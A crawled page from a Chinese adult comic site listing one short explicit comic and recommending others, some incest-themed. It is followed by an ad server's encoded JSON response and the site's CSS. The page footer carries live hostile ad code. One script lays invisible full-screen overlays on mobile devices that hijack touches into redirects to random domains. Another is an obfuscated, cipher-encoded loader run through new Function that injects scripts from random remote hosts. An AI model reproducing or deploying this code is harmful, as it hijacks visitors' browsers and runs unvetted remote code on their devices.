

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.net/comic/fan-che-han-hua-zu-l-a-l-i-b-e-r-t-e-F-i-r-s-t-L-o-v-e.html
body_size: 8742
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>[短篇][laliberte]FirstLove无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="肉慾 漫画, 浪漫 漫画, 大尺度 漫画, 日漫 韩漫, [短篇][laliberte]FirstLove" />
<meta name="description" content="[短篇][laliberte]FirstLove无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=1288",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u9b54\u5973\u8207\u91ce\u7378","name":"\u9b54\u5973\u8207\u91ce\u7378"},{"url":"\/search\/GB\/T 6397\uff1a\u8abf\u8cea\u92fc\u6210\u54c1\u71b1\u51e6\u7406\u5de5\u85dd\u6280\u8853\u8981\u6c42","name":"GB\/T 6397\uff1a\u8abf\u8cea\u92fc\u6210\u54c1\u71b1\u51e6\u7406\u5de5\u85dd\u6280\u8853\u8981\u6c42"},{"url":"\/search\/\u4f60\u4e0d\u6e96\u73a9\u5bf6\u53ef\u5922","name":"\u4f60\u4e0d\u6e96\u73a9\u5bf6\u53ef\u5922"},{"url":"\/search\/\u8553\u8005\u5c0f\u6625\u59d0\u3055\u3093\u596e\u95d8\u8a18 \u66cf\u5cf6\u8840\u6587\u5b57\u6bba\u4eba\u4e8b\u4ef6\u3000\u30aa\u30fc\u30eb\u30ad\u30e3\u30b9\u30c8","name":"\u8553\u8005\u5c0f\u6625\u59d0\u3055\u3093\u596e\u95d8\u8a18 \u66cf\u5cf6\u8840\u6587\u5b57\u6bba\u4eba\u4e8b\u4ef6\u3000\u30aa\u30fc\u30eb\u30ad\u30e3\u30b9\u30c8"},{"url":"\/search\/\u6975\u54c1\u8129\u4ed9\u795e\u8c6a","name":"\u6975\u54c1\u8129\u4ed9\u795e\u8c6a"},{"url":"\/search\/fan","name":"fan"},{"url":"\/search\/\u4ed9\u9580\u7b2c\u4e00\u5730\u7523\u5546","name":"\u4ed9\u9580\u7b2c\u4e00\u5730\u7523\u5546"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.net/comic/fan-che-han-hua-zu-l-a-l-i-b-e-r-t-e-F-i-r-s-t-L-o-v-e.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4f2121272e21222e217e770f28222e2623612c2022">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202307/20230722014854349.webp"><img src="https://p4.jmpic.xyz/upload_s/202307/20230722014854349.jpg" width="100%" title="[短篇][laliberte]FirstLove"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《[短篇][laliberte]FirstLove》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    laliberte                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/肉慾">肉慾</a>,											<a href="/comics/浪漫">浪漫</a>,											<a href="/comics/大尺度">大尺度</a>,											<a href="/comics/日漫">日漫</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 07/22/2023</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/fan-che-han-hua-zu-l-a-l-i-b-e-r-t-e-F-i-r-s-t-L-o-v-e/chapter-49571.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:韩漫剧情是真的毒现在哦，看本子更喜欢看长篇。短篇除了一些画风好的很少感兴趣了。</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/fan-che-han-hua-zu-l-a-l-i-b-e-r-t-e-F-i-r-s-t-L-o-v-e/chapter-49571.html"><span>开始阅读</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/min-xiu-jing-ying-zhong.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202506/20250614143033980.webp"><img src="https://p4.jmpic.xyz/upload_s/202506/20250614143033980.jpg" alt="民宿精營中" width="100%"></picture></a>
                <a class="txtA" href="/comic/min-xiu-jing-ying-zhong.html">民宿精營中</a>
                <span class="info"><a href="/comic/min-xiu-jing-ying-zhong/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/yi-jie-lie-qi-ren.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.webp"><img src="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.jpg" alt="異界獵妻人" width="100%"></picture></a>
                <a class="txtA" href="/comic/yi-jie-lie-qi-ren.html">異界獵妻人</a>
                <span class="info"><a href="/comic/yi-jie-lie-qi-ren/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/duo-luo-wu-yu-2.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.webp"><img src="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.jpg" alt="堕落物语2" width="100%"></picture></a>
                <a class="txtA" href="/comic/duo-luo-wu-yu-2.html">堕落物语2</a>
                <span class="info"><a href="/comic/duo-luo-wu-yu-2/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/jie-jie-you-bao-xian-mo-dang-zhe-cha-ru-ye-ke-yi-ba.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202311/20231106073136293.webp"><img src="https://p4.jmpic.xyz/upload_s/202311/20231106073136293.jpg" alt="姐姐有保鲜膜挡著插入也可以吧" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-jie-you-bao-xian-mo-dang-zhe-cha-ru-ye-ke-yi-ba.html">姐姐有保鲜膜挡</a>
                <span class="info"><a href="/comic/jie-jie-you-bao-xian-mo-dang-zhe-cha-ru-ye-ke-yi-ba/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e415a17f042846fb8377edb71eac81ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2615gc.uzfb4r.com:8005/d/4596?t=0.4547621273572229
body_size: 1173
content:
{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gsoQ0=\"JF6^Y\"g}1KQo}o0@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@K}np(m_47)o5m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K}np(m_47)o5m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh2Cm^7F(K00mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}01\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://nnhanman.net/css.css?12
body_size: 3474
content:
@charset "utf-8";
/* CSS Document */
/* ============================ 重置css样式 ============================ */    
body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, pre, fieldset, lengend, button, input, textarea, th, td {
	margin: 0;
	padding: 0;
}
/*引用字体*/
body,html{ height:100%}
body{ background:#f5f5f5}
img{display:block;outline-width:0px;vertical-align:top;}
  
body, button, input, select, textarea { font-size:14px; font-family:"微软雅黑"}
h1 { font-size: 18px; }
h2 { font-size: 16px; }
h3 { font-size: 14px; }
h4, h5, h6 { font-size: 100%; }
em { font-style: normal; }
ul, ol { list-style: none; }
a {
	color:#303030;
	text-decoration: none;
	cursor:pointer;
	outline:0;
}
a:hover{ text-decoration:none ;}
/* 重置表单元素 */
legend { color: #000; }
fieldset { border: none; }
/* 重置表格元素 */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
button, input, select, textarea { font-size: 100%; }
/* ========================= 页面常用样式 CSS样式 =========================== */    
.clear {
	clear:both;
}
.fl{ float:left;}
.fr{ float:right;}
.autoHeight{height:auto!important;min-height:0px;height:0px;}
.autoHeight:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.pd15{ padding-left:15px;}
.fred{ color:#ff3939}
.ffb{ color:#ffb821;}
.ffb:hover{color:#dc9600}
.f29{ color:#299af4}
.f29:hover { color:#006cc2}

.pd22{ padding-top: 22px;}
.mt14{ margin-top:14px;}
.mb14{ margin-bottom:14px;}

/*head*/
.home{ background:#f5f5f5}
.header{ height:46px; background-size:100% 2px; background-color:#fff;}
.header .serCh{ display:none; width:100%; height:44px; background:#fff; position:absolute; left:0; top:0; z-index:5;}
.serChinputBox{margin-right:92px; height:10px}
.searInput{ -webkit-appearance:none; width:100%; float:left;height:30px; border:1px solid #cbcbcb; margin:8px 0 0 10px; border-radius:2px 0 0 2px; border-right:0; background:#f5f5f5; outline:none; font-size:15px; padding:0 5px;}
.searBtn{ width:33px; height:28px; border:1px solid #cbcbcb; float: right; margin:8px 0 0 0; border-radius:0 2px 2px 0; background:url(./images/bg_head_03.png) no-repeat center; background-size: 17px 17px; background-color:#f5f5f5; border-left:0;}
